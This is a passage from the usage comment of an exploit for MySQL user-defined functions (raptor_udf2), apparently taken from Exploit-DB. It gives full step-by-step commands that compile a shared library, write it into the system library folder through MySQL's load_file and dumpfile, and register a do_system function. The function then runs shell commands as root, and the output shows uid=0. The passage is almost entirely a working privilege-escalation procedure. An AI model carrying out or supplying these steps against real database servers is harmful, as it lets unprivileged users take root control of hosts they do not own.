 * Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/